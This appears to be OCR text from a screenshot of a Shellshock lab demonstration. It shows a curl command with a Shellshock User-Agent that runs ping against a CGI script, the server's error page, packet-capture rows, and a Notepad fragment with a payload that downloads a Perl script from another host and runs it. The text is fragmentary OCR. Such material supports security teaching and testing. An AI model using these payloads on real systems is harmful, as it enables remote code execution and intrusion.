 brian@CMLTserver: ~
brian@CMLTserver:~$ curl -A "() { :; }; /bin/ping -c 3 192.168.1.101" http://192.
168.1.102/cgi-bin/online.cgi
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
 webmaster@localhost and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.2.22 (Debian) Server at 192.168.1.102 Port 80</address>
</body></html>
0 (v1.12.0-0-g4fab41a from master-1.12)]
ACK 5#1] 22→49483 [ACK] Seq=1 Ack=53 Win=287 Len=0 SLE=1 SRE=53
ACK 5#2] 22→49483 [ACK] Seq=1 Ack=53 Win=287 Len=0 SLE=1 SRE=53
Encrypted packet (len=52)
ng) request id=0x0be0, seq=1/256, ttl=64 (reply in 10)
ng) reply id=0x0be0, seq=1/256, ttl=128 (request in 9)
ng) reply id=0x0be0, seq=1/256, ttl=127
ng) reply id=0x0be0, seq=1/256, ttl=126
[ACK] Seq=53 Ack=53 Win=252 Len=0
ACK 13#1] 49483→22 [ACK] Seq=53 Ack=53 Win=252 Len=0
ACK 13#2] 49483→22 [ACK] Seq=53 Ack=53 Win=252 Len=0
ACK 13#3] 49483→22 [ACK] Seq=53 Ack=53 Win=252 Len=0
ng) request id=0x0be0, seq=2/512, ttl=64 (reply in 18)
Untitled - Notepad
File Edit Format View Help
/cgi-bin/online.cgi
/registerUser.php; wget http://192.168.1.105/resourcePack.zip; wget http://192.168.1.105/run.pl; perl /tmp/run.pl\"" http://192.168.1.102/cgi-bin/online.cgi
Profile: Default
Desktop
9:17 PM